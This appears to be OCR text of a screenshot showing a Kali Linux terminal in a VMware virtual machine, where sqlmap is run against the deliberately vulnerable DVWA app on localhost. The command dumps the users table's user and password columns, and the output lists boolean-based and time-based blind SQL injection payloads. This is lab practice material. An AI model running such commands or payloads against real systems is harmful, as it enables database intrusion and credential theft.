 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
16:44
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali
kali@kali: ~
root@kali: /home/kali
(root㉿kali)-[/home/kali]
# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/" --cookie="security_level=0; PHPSESSID=6d3c4eaed157f16218889a8e4ddd30a7; security=medium" --
data="id=1&Submit=Submit" -D dvwa -T users -C user,password --dump --batch --risk=3 --level=3
{1.9.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:43:16 /2025-04-15/
[16:43:16] [INFO] resuming back-end DBMS 'mysql'
[16:43:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2331=2331&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 1950 FROM (SELECT(SLEEP(5)))MLqY)&Submit=Submit
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3
38°C
Sunny
Search
ENG
IN
16:44
15-04-2025